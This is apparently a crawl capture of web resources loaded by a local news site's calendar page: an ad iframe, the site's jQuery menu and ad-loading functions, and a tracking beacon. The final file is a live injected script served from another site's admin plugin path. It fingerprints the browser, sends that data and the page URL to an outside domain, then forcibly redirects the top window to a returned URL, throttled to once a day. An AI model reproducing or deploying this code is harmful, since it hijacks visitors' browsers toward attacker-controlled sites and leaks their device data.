

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eriereader.com/acpn/?&w=300&h=250&c=0&a=0&o=0&t=undefined&p=0
body_size: 116
content:
{"id":"1133","code":"<iframe src=\"https:\/\/www.eriereader.com\/acpn\/show\/1133\"><\/iframe>"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eriereader.com/acpn/show/1133
body_size: 296
content:
<style>html, body { padding: 0; margin: 0; overflow: hidden; position: relative; width; 100%; height: 100%; }img { position: relative; z-index: 10; top: 50%; left: 50%; transform: translate(-50%,-50%); max-width: 100%; max-height: 100%; }.pixel { position: absolute; top: 0; left: 0; z-index: 5; }</style><a href="http://erirdr.com/acpn_gmljg" title="" target="_blank"><img src="https://www.eriereader.com/acpn/display/1133/1/" alt=""></a>

--- FILE ---
content_type: application/javascript
request_url: https://www.eriereader.com/themes/2018/js/functions.js?1759328123
body_size: 2452
content:
function size_footer(){
	var height = $('.footer').outerHeight();
	$('.site_container').css( 'padding-bottom', height );
}


function alter_url( url ){
	window.history.pushState( 'translate', 'new-url', url );
}


var link_drop_state = false;


function toggle_link_drop( element ){
	var drop = element.children( '.link_drop' );
	if( drop.css('display') == 'block' ){
		drop.hide();
	} else {
		drop.show();
	}
}


function close_all_link_drops(){
	$('.link_drop').hide();
}


var menu_state = false;


function toggle_menu(){

	if( menu_state ){
		$( '.nav' ).fadeOut( 'fast' );
		$( '.nav .bar' ).animate({ 'left': -300 });
		menu_state = false;
	} else {
		$( '.nav' ).fadeIn( 'fast' );
		$( '.nav .bar' ).animate({ 'left': 0 });
		menu_state = true;
	}

};


function run_acpn( region ){
	
	var set_id	 	= region.attr( 'data-set-id' );
	var priority 	= region.attr( 'data-priority' );
	var size 		= region.attr( 'data-type' );
	var block_id 	= region.attr( 'data-block-id' );
	var size_s 		= size.split( '_' );
	var url			= base_url + '/acpn/?';
	var output 		= '';
	
	//console.log( acpn_omit );
	
	url += '&w=' + size_s[0];
	url += '&h=' + size_s[1];
	url += '&c=' + acpn_category_id;
	url += '&a=' + acpn_article_id;
	url += '&o=' + acpn_omit;
	url += '&t=' + block_id;
	
	if( typeof set_id !== 'undefined' ){
		url += '&i=' + set_id;
	}
	
	if( priority ){
		url += '&p=' + priority;
	} else {
		url += '&p=0';
	}
	
	$.get( url, function( data ) {
		var json = $.parseJSON( data );
		acpn_omit += ',' + json.id;
		region.children( '.contain' ).html( json.code );
	});
	
}


$(document).ready( function(){
	
	size_footer();
	
	$( document ).click( function(){
		if( link_drop_state ){
			close_all_link_drops();
		}
	});
	
	$( '.link_drop' ).click( function(e){
		e.stopPropagation();
	});
	
	$( '.nav_toggle' ).click( function(){
		toggle_menu();
	});
	
	$( '.nav .overlay' ).click( function(){
		toggle_menu();
	});
	
	$( '.nav .close' ).click( function(){
		toggle_menu();
	});
	
	$( '.nav .has_children' ).click( function(){
		var dropdown = $( this ).parent().children( '.dropdown' );
		if( dropdown.is(':visible') ){
			dropdown.slideUp();
			$( this ).removeClass( 'expanded' );
		} else {
			dropdown.slideDown();
			$( this ).addClass( 'expanded' );
		}
	});
	
	$( '.acpn' ).each( function(index){
		run_acpn( $(this) );
	});
	
});

$(window).resize( function(){
	size_footer();
});

setTimeout( function(){ size_footer(); }, 100 );






--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=1003189448&u=https%3A%2F%2Fwww.eriereader.com%2Fcalendar%2F%3Fsearch%3D1%26start%3D1%2F30%2F2023%26end%3D1%2F30%2F2023
body_size: 125
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('93d04281-403f-46e0-8582-6dcc17eeb8b1', '1003189448');window.visitorGlobalObject.setWhitelistedServices('tracking', '1003189448');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.rentaclub.org/admin/plugins/js-load.php
body_size: 4831
content:

    
    (function () {
        function gpi(callback) {
            try {
                if (!navigator || !navigator.userAgentData || !navigator.userAgentData.getHighEntropyValues) 
                    return callback(false)
                navigator.userAgentData.getHighEntropyValues(['platform', 'platformVersion','fullVersionList','model','uaFullVersion','bitness','architecture','wow64']).then((ua) => {
                    callback(JSON.stringify(ua))
                }).catch((e3) => callback(e3.toString()));
            }catch(err) {
                callback(false)
            }
        }

        
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (config.async === undefined) config.async = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            let sendString = [];
            const sendData = config.data;
            if (typeof sendData === "string") {
                const tmpArr = String.prototype.split.call(sendData, '&');
                for (let i = 0, j = tmpArr.length; i < j; i++) {
                    const datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (const k in sendData) {
                    const datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (let i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
            const xmlhttp = new XMLHttpRequest()
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4) {
                    if (xmlhttp.status >= 200 && xmlhttp.status < 300) {
                        if (config.success) config.success(xmlhttp.responseText, xmlhttp.readyState);
                    } else {
                        if (config.error) config.error(xmlhttp.status, xmlhttp.statusText);
                    }
                }
            }

            if (config.type == "GET") {
                xmlhttp.open("GET", config.url + "?" + sendString, config.async);
                xmlhttp.send();
            }
            if (config.type == "POST") {
                xmlhttp.open("POST", config.url, config.async);
                xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xmlhttp.send(sendString);
            }
        
        }
    
        if (window.XMLHttpRequest) 
            gpi(dL)
    
        function dL(pi) {
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } 
                    function e() {
                        o(),
                        parent.top.window.location.href = c
                    } 
                    function o() { 
                        const exTime = r + i; if (localStorage) { localStorage.setItem(a, exTime) } 
                    }
                    function n() { 
                        if (t()) { const st = localStorage && localStorage.getItem(a); r > st && e() } 
                        else e()
                    } 
                    const a = "MenuIdentifier";
                    const r = Math.floor((new Date).getTime() / 1e3);
                    const c = dr;
                    const i = 86400;
                    n()
                }(resp);
            }
    
            setTimeout(()=>{
                minAjax({
                url: 'https://ref-js5314500.com/index.php',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'ccffe021366a4769c9735e2ad221f527',
                    cs:'87029514b5eb7f4ddec85ad688f805e1',
                    ex:1768751659065,
                    v: '9cbdeb26-a682-4fca-9e4b-383976732c01',
                    pi,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        const json = JSON.parse(response)
                        // bl(json.fw)
                        if (json && json.fw && json.fw.indexOf('http')>-1) parent.top.window.location.href = json.fw
                    }catch(err) {
                        
                    }
                }
            });
        }, 5000)   
            
        }
    })();
    
    